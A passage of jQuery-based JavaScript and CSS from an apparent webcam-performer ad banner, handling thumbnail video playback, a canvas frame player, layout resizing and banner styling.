        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
          displayContext.drawImage(image, 0, 0, image.width, image.height, 0, 0, $self.width(), $self.height());
        } catch (e) {

        }
      }
    };

    var clearDisplay =  function(image){
      var displayContext = display.getContext("2d");
      if (displayContext != null) {
        try {
          f = 1;
          displayContext.clearRect(0, 0, display.width, display.height);
        } catch (e) {

        }
      }
    };

    loadFrame();

    return {
      setUrl:function(u){
        $this.url = u;
        clearDisplay();
      },
      destroy:function(){
        if (!$this) {
          return;
        }
        $this.url = null;
        clearTimeout($this.timeout);
        $this = null;
      }
    }
  }

  // Make jQuery Plugin
  $.fn.imagePlayer = function(url) {
    this.each(function() {
      $(this).data("ImagePlayer", new ImagePlayer($(this), url));
    });

    return this;
  };
})(jQuery);
  var embedThumbsCounter = 0;

(function ($) {
  var ua = navigator.userAgent.toLowerCase();
  var isWinPhone = /windows phone/.test(ua);
  var isIeMobile = /iemobile/.test(ua);
  var isIOS = /ipad|iphone|ipod/.test(ua) && !window.MSStream;
  var isIOSPuffin = isIOS && /puffin/.test(ua);
  var isOldIOS = isIOS && /os (5|6|7|8|9)_/.test(ua);
  var isUC = /ucbrowser/.test(ua) && !window.MSStream;

  window.videoContainerSelector = window.videoContainerSelector || '.cam';
  window.canvasParentSelector = window.canvasParentSelector || '.bcdb_model_group_active';

  var visibleThumbs;

  var inited = false;

  function init () {
    inited = true;
    visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;

    $(window).bind('resize', function () {
      visibleThumbs = $(window.videoContainerSelector).filter(':visible').length;
      embedThumbsCounter = 0;
    });
  }

  var PromoVideo = function ($video1, $video2) {
    this.$activeVideo = $video1;
    this.$loadVideo = $video2;
    this.init();
  };

  PromoVideo.prototype.init = function () {
    this.$activeVideo.addClass('loaded');
    this.$loadVideo.removeClass('loaded');
    this.removeLoad(this.$activeVideo);
    this.removeLoad(this.$loadVideo);

    this.setLoad(this.$loadVideo);
    if (isUC || isOldIOS || isIOSPuffin) {
      this.error = true;
      return;
    }
    if (isIeMobile) {
      this.$activeVideo.remove();
      this.removeLoad(this.$loadVideo);
    }
  };

  PromoVideo.prototype.play = function (activeSrc) {
    var $plugin = this;
    activeSrc = this.trimSrc(activeSrc);
    if (activeSrc) {
      var currentSrc = this.trimSrc(this.$activeVideo.find('source').attr('src'));
      if (currentSrc !== activeSrc) {
        this.src = activeSrc;
      }
    }
    if (!this.src) {
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          $plugin.$activeVideo.data('promise', video.play());
        }).catch(function () {
        });
      } catch (e) {
        this.$activeVideo[0].play();
      }
      return;
    }
    this.embed(this.src, {
      autoLoad: true,
      atOnce: true,
      onSuccess: function () {
        $plugin.play();
      }
    });
  };

  PromoVideo.prototype.showEmbed = function () {
    var self = this;
    if (!isIeMobile) {

      if (!this.$loadVideo.find('source').length) {
        return;
      }

      this.$activeVideo.data('canvasVideo') && this.$activeVideo.data('canvasVideo').destroy();
      try {
        var video = this.$activeVideo[0];
        var promise = this.$activeVideo.data('promise') || video.play();
        promise.then(function () {
          self.$activeVideo.data('promise', video.pause());
        }).catch(function (e) {
          if (typeof e !== 'string') {
            e = e.message || e.toString();
          }
          if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
            return;
          }
          self.$activeVideo[0].pause();
        });
      } catch (e) {
        this.$activeVideo[0].pause();
      }
      var tmp = this.$activeVideo;
      this.$activeVideo = this.$loadVideo;
      this.removeLoad(this.$activeVideo);
      this.$activeVideo.addClass('loaded');
      this.$loadVideo = tmp;
      this.setLoad(this.$loadVideo);
      this.$loadVideo.removeClass('loaded');
      this.$loadVideo.html('');
      if (this.$loadVideo[0]) {
        try {
          var video = this.$loadVideo[0];
          var promise = this.$loadVideo.data('promise') || video.play();
          promise.then(function () {
            self.$loadVideo.data('promise', video.pause());
          }).catch(function (e) {
            self.$loadVideo[0].pause();
          });
        } catch (e) {
          this.$loadVideo[0].pause();
        }
      }
    }
  };

  PromoVideo.prototype.setLoad = function ($el) {
    $el.css({
      'position': 'absolute',
      'display': 'none'
    });
  };

  PromoVideo.prototype.removeLoad = function ($el) {
    $el.css({
      'position': '',
      'display': 'block'
    });
  };

  PromoVideo.prototype.afterLoad = function (options) {
    if (options.atOnce) {
      this.showEmbed();
    }
    if (options.onSuccess && 'function' === typeof options.onSuccess) {
      options.onSuccess();
    }
  };

  PromoVideo.prototype.trimSrc = function (src) {
    if (!src) {
      return null;
    }
    return src.replace(/(.mp4|.webm|.flv)$/g, '');
  };

  PromoVideo.prototype.embed = function (src, options) {
    options = options || {};
    if (options.poster) {
      if (options.atOnce) {
        this.$activeVideo.attr('poster', options.poster);
        this.$activeVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
      }
      this.$loadVideo.attr('poster', options.poster);
      this.$loadVideo.css('background', 'url(' + options.poster + ') center center / cover no-repeat');
    }

    var $plugin = this;
    src = this.trimSrc(src);
    var loadVideoSrc = src + '.mp4';

    if (window.videoCacheKey) {
      loadVideoSrc += '?t=' + window.videoCacheKey;
    }

    this.src = null;
    this.$loadVideo.html('');
    this.$loadVideo.append($('<source>', {
      type: 'video/mp4',
      src: loadVideoSrc,
    }));

    var prevLoadPromise = this.$loadVideo.data('promise');
    if (prevLoadPromise) {
      prevLoadPromise.then(() => {
        this.$loadVideo[0].pause();
        this.$loadVideo[0].load();
      });
    } else {
      this.$loadVideo[0].load();
    }

    this.$loadVideo.unbind('canplay, canplaythrough');
    this.$loadVideo.bind('canplay, canplaythrough', function () {
      try {
        var promise = $plugin.$loadVideo[0].play();
        $plugin.$loadVideo.data('promise', promise);
        if (isMobile) {
          promise.catch(function (e) {
            if (typeof e !== 'string') {
              e = e.message || e.toString();
            }
            if (e.indexOf('play() request was interrupted') !== -1 || e.indexOf('was aborted') !== -1) {
              return;
            }
            $plugin.$loadVideo[0].pause();
            if (options.onError && 'function' === typeof options.onError) {
              options.onError();
            }
          });
        }
      } catch (e) {
        if (isIeMobile || !isWinPhone) {
          $plugin.$loadVideo[0].pause();
          if (options.onError && 'function' === typeof options.onError) {
            options.onError();
          }
          return;
        }
      }

      $plugin.afterLoad.call($plugin, options);
    });
  };

  $.fn.extend({
    videoEmbed: function (src, options) {
      var $el = $(this);

      var $videos = $el.find('video');
      if ($videos.length < 2) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }

      if (!inited) {
        init();
      }

      var $activeVideo = $videos.first();
      var $loadVideo = $videos.last();

      if ($activeVideo.css('visibility') === 'hidden' || $loadVideo.is('.loaded')) {
        $videos.css({
          'position': '',
          'display': 'block'
        });
        $activeVideo = $loadVideo;
        $loadVideo = $videos.first();
      }

      var promoVideo = new PromoVideo($activeVideo, $loadVideo);
      if (promoVideo.error) {
        if (options.onError && 'function' === typeof options.onError) {
          options.onError();
        }
        return;
      }
      if (options.probability) {
        promoVideo.probability = options.probability;
      }
      if (src) {
        if (options.autoLoad) {
          promoVideo.embed(src, options);
        } else {
          promoVideo.src = src;
        }
      }
      $el.data('video', promoVideo);
    }
  });
})(jQuery);
  var load = function(){
  var $body = $('body');
  if (!$body.is(':visible')) {
    loadTimeout();
    return;
  }
  var $activeThumb = $("img.thumb_active");
  var firstLoaded = false;
  if (!(isAdaptive || isSlider)) {
    $activeThumb.data('width', $activeThumb.width());
  } else {
    $(window).bind('resize.adb', onAdaptiveResize);
  }
  $body.removeClass('load');

  if (isSlider) {
    const $items = $('.bcdb_model_item');
    var itemHeight = $items.parent().height();
    var itemWidth = itemHeight * 4 / 3;
    $('.modelimage').width(itemWidth).height(itemHeight);
    $items.parent().width((itemWidth + parseInt($items.css('margin-left'), 10) + parseInt($items.css('margin-right'), 10)) * $items.length);
    $('.bcdb_header strong').magicText({
      padding: '2px',
      minLineHeight: 0.9,
      verticalAlign: 'center',
      minFontSize: 8
    });
    adjustMoreButton();

    if (homeUrl) {
      $('.more_button, .bcdb_header').bind('click', function (e) {
        e.stopPropagation();
        e.preventDefault();
        window.open(homeUrl);
      });
    }

    if (contentType === 'photo' || contentType === 'hover') {
      $items.bind(isMobile ? 'touchstart' : 'mouseenter', function (e) {
        liveOnDemandOn($(this));
      });
      $items.bind('mouseleave', function () {
        liveOnDemandOff();
      });
    }
  }

  $activeThumb.one('load', function(){
    var $this = $(this);
    var thumbWidth = $this.data('width') || this.width;
    var $parent = $this.parent();

    if (isChat) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
      var $container = $parent.closest('.bcdb_container');
      var isHeaderUnvisible = !$('.bcdb .bcdb_header').is(':visible');
      var isNameUnvisible = !$('.bcdb .modelname').is(':visible');
      var isLinkUnvisible = !$('.bcdb .modellink').is(':visible');
      var $item = $this.closest('.bcdb_model_item');
      if (isCustomChat
        || (needSizeCorection && (isHeaderUnvisible || isNameUnvisible || isLinkUnvisible))
        || (!isSale && bannerSize === '720x200' && isHeaderUnvisible && isNameUnvisible && isLinkUnvisible)
      ) {
        $container.addClass('custom');
        if (isAdaptive) {
          $container.addClass('responsive');
        }
        var itemSize = $item.width() * 3 / 4;
        if (!isAdaptive && $container.width() > 100) {
          $item.css('margin-top', isCustomChat ? '10px' : '4px');
        }
        var isFooterVisible = $('.bcdb .bcdb_footer').is(':visible');
        var $banner = $('.bcdb');
        var bannerHeight = $banner.height();
        var containerHeight;
        var $header = $('.bcdb .bcdb_header');
        var headerHeight = isAdaptive ? $header.outerHeight() : $header.height();
        var footerHeight = isFooterVisible ? $('.bcdb .bcdb_footer').height() : 0;
        if (isFooterVisible) {
          var multiplier;
          if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
            multiplier = 0.87;
          } else {
            multiplier = ((Boolean(headerHeight) && (headerHeight / bannerHeight < 0.08)) ? 0.87 : 0.75);
          }
          containerHeight = (bannerHeight - headerHeight - footerHeight) * multiplier;
        } else if (isHeaderUnvisible && isNameUnvisible && isLinkUnvisible) {
          containerHeight = bannerHeight;
        } else if (isAdaptive) {
          containerHeight = bannerHeight - headerHeight - footerHeight;
        }
        $container.css('height', '100%');
        var $modelGroupContainer = $container.find('.bcdb_model_group_container');
        if (containerHeight) {
          $modelGroupContainer.css('min-height', Math.floor(containerHeight) + 'px');
        }
        if (bannerHeight < 185) {
          $container.addClass('custom_mini');
        }
        var groupContainerHeight = $modelGroupContainer.height();
        if (isAdaptive) {
          if (!firstLoaded) {
            var $rows = $container.find('.bcdb_model_group_active .bcdb_row');
            var rowsCount = $rows.length || 1;
            $container.find('.bcdb_row').css('height', Math.floor(containerHeight / rowsCount));
          }
          var linkHeight = $item.find('.modellink').height();
          var nameHeight = $item.find('.modelname').height();
          var rowHeight = $this.closest('.bcdb_row').height();
          var maxImageHeight = rowHeight - nameHeight - linkHeight;
          itemSize = Math.min(itemSize, maxImageHeight * 3 / 4);
        }
        if (itemSize > groupContainerHeight) {
          itemSize = groupContainerHeight * 3 / 4;
        }
        itemSize = Math.floor(itemSize) - 1;
        if (isCustomChat && !isAdaptive) {
          itemSize -= 10;
        }
        $parent.height(itemSize).width(itemSize);
        thumbWidth = isAdaptive ? itemSize : $this.data('width') || this.width;
        if (itemSize >= 70) {
          $parent.find('.modellang img').show();
        }
      }
      if (isDarkTheme) {
        $container.addClass('dark');
      }
      $item.css('opacity', 1);
    } else if (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1) {
      $parent.find('.thumb').wrap('<div class="thumb_wrapper"/>');
    } else if (!isSlider) {
      $parent.css({
        width: thumbWidth,
        height: Math.round(thumbWidth * 3 / 4)
      });
    }

    if (!firstLoaded) {
      firstLoaded = true;
      autoupdate();
      embedThumbsCounter = 0;

      if (mode === 'mode1') {
        createStyle(thumbWidth);
      }
    }

    initContent($this);
  });

  $('.bcdb_header img').one('load', function() {
    adaptiveResize();
  });

  $activeThumb.each(function(){
    if (this.complete) {
      var $this = $(this);
      setTimeout(function(){
        $this.load();
      }, 100);
    }
  });

  groupEffect();

  $body.click(onBodyClick);
  $('a').bind('touchend', $.noop); // fix IOS 300ms delay

  adaptiveResize();
};

function loadTimeout() {
  setTimeout(function () {
    load();
  }, 500);
};

if (!getUrlParam('bodyonload')) {
  $(function(){load()});
} else {
  $(window).one('load', function(e){load()});
}

function isUSBrowser() {
  return navigator.userAgent.toLowerCase().indexOf('ucbrowser') !== -1;
}

function createStyle(thumbWidth) {
  var $style = $('<style/>');
  var styleHtml = '';
  if (isChat) {
    if ($('.bcdb').width() <= 100) {
      styleHtml += '.modelstatus {display:none !important;}';
      styleHtml += '.bcdb .custom .bcdb_model_item {overflow: hidden; margin-top: 2px; max-height: 100%;}';
      styleHtml += '.bcdb .custom .bcdb_model_item span.modellink, .bcdb .custom .bcdb_model_item span.modelname {font-size: 50%; margin-top: 2px;}';
      styleHtml += '.bcdb .custom .modelimage .cam, .bcdb .custom .modelimage .thumb_wrapper, .custom .modelimage .sale2x.three-lines, .custom .modelimage .sale2x.three-lines {margin: 3px; width: calc(100% - 6px); height: calc(100% - 6px);}';
    }
    if (isAdaptive) {
      styleHtml += '.bcdb .custom .bcdb_model_item {max-height: 100%;}';
      styleHtml += '.bcdb {height: 100%;}';
    }
    if (!isUSBrowser()) {
      styleHtml += '.modelimage_blured_container {backdrop-filter: blur(5px);}';
    }
  } else if (thumbWidth <= 100) {
    if (!isSlider && langHide) {
      styleHtml += '.modellang {display:none !important;}';
    }
    styleHtml += '.bcdb_model_item {font-size:80%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%;width:' + thumbWidth + 'px}';
    styleHtml += '.modelstatus {display:none !important;}';
  } else if (thumbWidth <= 120) {
    styleHtml += '.bcdb_model_item {font-size:90%;}';
    styleHtml += '.modelname {white-space:nowrap;font-size:100%}';
  }
  styleHtml += '.modellink {padding-bottom:1px;}';

  if (isSlider) {
  }
  $style.html(styleHtml);
  $('head').append($style);
}

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min + 1)) + min;
}
function getUrlParam(name){
  var results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);
  if (null != results && results[1]) {
    return decodeURIComponent(results[1]);
  }
  return null;
}

var resizeTimeout;

function onAdaptiveResize () {
  clearTimeout(resizeTimeout);
  $('.bcdb_header strong').css('visibility', 'hidden');
  resizeTimeout = setTimeout(function () {
    adaptiveResize();
  }, 500);
}

function adaptiveResize () {
  setContainerHeight();

  var $header = $('.bcdb_header');
  var headerHeight = $header.is(':visible') ? $header.height() : 0;
  var $logo = $header.find('img');
  var $text = $header.find('strong');
  var $container = $('.bcdb_model_group_container');
  var containerHeight = isChat ? $container.height() : $container.data('height') || $container.height();
  var $footer = $(".bcdb_footer");
  var footerHeight = $footer.height();
  var footerVisible = $footer.is(':visible');
  var bcdbHeight = $(".bcdb").height();

  if (isAdaptive) {
    if (!isSlider && (!$logo.is(':visible') || $logo.width() + $text.width() >  $header.width() - 10)) {
      $text.css('visibility', 'hidden');
    } else {
      $text.css('visibility', '');
    }
  } else {
    $text.css('visibility', '');

    // @see BCS-3532
    fitTextFontSize('.bcdb_header strong', document.querySelector('.bcdb_header'));
  }

  $('.bcdb_model_item').each(function () {
    checkThumb($(this));
  });

  if (!(isAdaptive || isSlider)) {
    if (isChat) {
      headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
    }
    if (footerCorrection + $container.height() + headerHeight + footerHeight > bcdbHeight) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      if (!isFullscreen) {
        $container.height(containerHeight);
      }
    }
    return;
  }

  headerHeight = $header.is(':visible') ? $header.outerHeight(true) : 0;
  footerHeight = $footer.outerHeight(true);

  //footer correction
  if (footerCorrection + containerHeight + headerHeight + footerHeight > bcdbHeight) {
    if (footerVisible) {
      $footer.hide();
      containerHeight += (bcdbHeight - containerHeight - headerHeight);
      $container.height(containerHeight);
    }
  } else if (!footerVisible) {
    $footer.show();
    $container.height(containerHeight);
  }

  $('.cam canvas').each(function () {
    var $canvas = $(this);
    var thisWidth = $canvas.parent().width();
    $canvas.width(thisWidth);
    $canvas.height(thisWidth * 3 / 4 * 1.1);
  });

  if ($container.find('.bcdb_row.clone').length) {
    $container.find('.bcdb_row.clone').each(function () {
      var $this = $(this);
      var timeoutId = $this.data('contentTimeout') || 0;
      clearTimeout(timeoutId);
      $this.find('video').each(function () {
        var canvasVideo = $(this).data('canvasVideo');
        canvasVideo && canvasVideo.destroy();
      });
      $this.remove();
    });
  }

  $container.height(containerHeight);

  var $groups = $('.bcdb_model_group');
  var $rows = $groups.first().find('.bcdb_row');
  var rowHeight = $rows.height();
  var allRowsHeight = $rows.length * rowHeight;
  var maxSpace = bcdbHeight - headerHeight - footerHeight;

  var cloneCount = Math.floor((maxSpace - allRowsHeight) / rowHeight);
  if (rowHeight && cloneCount) {
    $container.height('');
    renderClones(false, cloneCount);
  } else {
    replayLive();
  }

  $(document).trigger('sale2x:update');
}

function renderClones (isUpdate, cloneCount) {
  if (!cloneCount) {
    return;
  }
  var cloneExist = false;
  var $groups = $('.bcdb_model_group');
  var visibleThumbsCount = $groups.find('.bcdb_row:first .bcdb_model_item:visible').length;
  $groups.each(function () {
    var $group = $(this);
    var $rows = $group.find('.bcdb_row');
    var visibleRowsCount = $rows.length;
    var curIndex = -1;
    for (var i = 0; i < cloneCount; i++) {
      var $clone = $rows.eq(i % visibleRowsCount).clone(true);
      var $thumbs = $clone.find('.bcdb_model_item');
      if (i % visibleRowsCount === 0) {
        curIndex++;
      }
      $thumbs.first().before($thumbs.filter(':nth-child(n+' + ((curIndex + 1) * visibleThumbsCount + 1) + ')'));
      if ($clone.find('.bcdb_model_item:nth-child(-1n+' + visibleThumbsCount + ')[data-index="0"]').length) {
        break;
      }
      $clone.addClass('clone');
      $group.append($clone);
      cloneExist = true;
    }
  });

  $('.bcdb_row.clone').find('.bcdb_model_item').each(function () {
    var $item = $(this);
    checkThumb($item);
    if ($item.css('display') !== 'none') {
      var $cam = $item.find('.cam');
      $cam.html('<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video><video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>');
      initContent($item.find('.thumb_active'), true);
    }
  });
  replayLive();
  setContainerHeight();
}

function isNeedHidingThumbs(bcdbWidth, bcdbHeight) {
  return (
    (bcdbWidth === 160 && bcdbHeight >= 90 && bcdbHeight <= 530) ||
    (bcdbWidth === 150 && ((bcdbHeight >= 645 && bcdbHeight <= 665) || (bcdbHeight >= 794 && bcdbHeight <= 820))) ||
    (bcdbWidth === 130 && (bcdbHeight === 800 || bcdbHeight === 590))
  );
}

function checkThumb ($modelItem) {
  var modelName = $modelItem.find('.js-mdl_inner').html() || '';
  var $modelLang = $modelItem.find('.modellang img');
  var $itemStatus = $modelItem.find('.modelstatus');
  var $itemName = $modelItem.find('.modelname');
  var $itemLink = $modelItem.find('.modellink');
  var imageWidth = thumbWidth;
  var $cam = $modelItem.find('.cam');
  var $bcdb = $('.bcdb');
  var bcdbWidth = $bcdb.width();
  var bcdbHeight = $bcdb.height();
  var modelThumbImg = $modelItem.find('.modelimage');
  if (isChat && isNeedHidingThumbs(bcdbWidth, bcdbHeight)) {
    var thumbsCount = null;
    if (bcdbWidth === 160) {
      if ((bcdbHeight >= 90 && bcdbHeight <= 140) || bcdbHeight === 530) {
        thumbsCount = 3;
      } else if ((bcdbHeight > 140 && bcdbHeight <= 240) || (bcdbHeight >= 363 && bcdbHeight < 530)) {
        thumbsCount = 2;
      } else if (bcdbHeight > 240 && bcdbHeight <= 362) {
        thumbsCount = 1;
      }
    } else if (bcdbWidth === 150) {
      if (bcdbHeight >= 645 && bcdbHeight <= 665) {
        thumbsCount = 3;
      } else if (bcdbHeight >= 794 && bcdbHeight <= 820) {
        thumbsCount = 4;
      }
    } else if (bcdbWidth === 130) {
      if (bcdbHeight === 800) {
        thumbsCount = 4;
      } else if (bcdbHeight === 590) {
        thumbsCount = 3;
      }
    }
    if (thumbsCount && parseInt($modelItem.attr('data-index')) > (thumbsCount - 1)) {
      $modelItem.hide();
    }
  } else if (mode === 'mode1' && $cam.length && $cam.width() < 90) {
    $modelLang.hide();
  } else if ((((mode === 'mode3') && (['160'].indexOf(window.width) > -1)) || ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(window.width) > -1))) && (modelName.length > 8)) {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(2)').hide();
    }
  } else {
    if (modelName.length > 11) {
      $modelLang.filter(':nth-child(n)').show();
    } else {
      $modelLang.show();
    }
  }

  if (mode !== 'mode1') {
    return;
  }

  if (isChat) {
    if (!Boolean($modelItem.find('.sale2x').length)) {
      $itemStatus.show();
    }

    if (modelThumbImg.length) {
      if (modelThumbImg.height() <= 70) {
        $modelLang.hide();
      } else {
        $modelLang.show();
      }
    }

  } else if (imageWidth && imageWidth <= 90) {
    $modelItem.css('font-size', '80%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.hide();

    if (isSlider) {
      $modelLang.show();
    } else if (langHide) {
      $modelLang.hide();
    }
  } else if (imageWidth && imageWidth <= 110) {
    $modelItem.css('font-size', '90%');
    $itemName.css({
      'padding-bottom': '+=1',
      'white-space': 'nowrap',
      'font-size': '100%'
    });
    $itemLink.css({
      'margin-top': '-=1',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  } else if (mode === 'mode1') {
    $modelItem.css('font-size', '');
    $itemName.css({
      'padding-bottom': '',
      'white-space': '',
      'font-size': ''
    });
    $itemLink.css({
      'margin-top': '',
      'padding-bottom': '1px'
    });
    $itemStatus.show();
    $modelLang.show();
  }
}

function setContainerHeight() {
  var containerHeight = 0;
  $('.bcdb_model_group_active .bcdb_row').each(function () {
    containerHeight += $(this).outerHeight(true);
  });

  var $container = $('.bcdb_model_group_container');
  if (containerHeight) {
    $container.height(containerHeight);
    $container.data('height', containerHeight);
  } else {
    $container.data('height', $container.height());
  }

  if (cols && rows) {
    $container.css({
      height: 'inherit',
    });
  }
}

function adjustMoreButton() {
  var itemHeight = $('.bcdb_model_item').height();
  var h = itemHeight * 0.182 + 5.4;
  var $btn = $('.more_button');
  $btn.height(h);
  $btn.width(itemHeight);
  $btn.css('border-radius', h + 'px');
  $btn.magicText({
    padding: (h/4) + 'px' + ' ' + (h/2) + 'px',
    minLineHeight: 0.9,
    verticalAlign: 'center',
    minFontSize: 4
  });
}

function fitTextFontSize (selector, parent = document.body, options = {syncSize: false}) {
  function isFit (el) {
    return el.offsetLeft + el.offsetWidth <= parent.offsetWidth && el.scrollHeight <= el.offsetHeight && el.offsetLeft >= 0;
  }

  function dichotomy (min, max, el) {
    if (max - min < 1) {
      el.style.fontSize = min + 'px';
      return min;
    } else {
      const mid = (max + min) / 2;
      el.style.fontSize = mid + 'px';
      if (isFit(el)) {
        return dichotomy(mid, max, el);
      } else {
        return dichotomy(min, mid, el);
      }
    }
  }

  var commonMinFS = Infinity;
  var elements = parent ? parent.querySelectorAll(selector) : [];
  var i;
  for (i = 0; i < elements.length; i++) {
    var el = elements[i];
    el.style.fontSize = '';
    var fsize = parseInt(window.getComputedStyle(el)['font-size'], 10);
    commonMinFS = Math.min(commonMinFS, isFit(el) ? fsize : dichotomy(1, fsize, el));
  }
  if (options.syncSize) {
    for (i = 0; i < elements.length; i++) {
      elements[i].style.fontSize = commonMinFS + 'px';
    }
  }
}
</script>

<style type="text/css">
  html, body {
    margin: 0;
    padding: 0;
    cursor: pointer;
  }

  .bcdb div, .bcdb p {
    margin: 0;
    padding: 0;
  }

  .bcdb img {
    border: 0 none;
  }

  .bcdb {
    background-color: #eeeeee;
    color: #000000;
    width: 160px;
    height: 650px;
    font-family: 'Arial';
    overflow: hidden;
    font-size: 12px;
    position: relative;
  }

  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
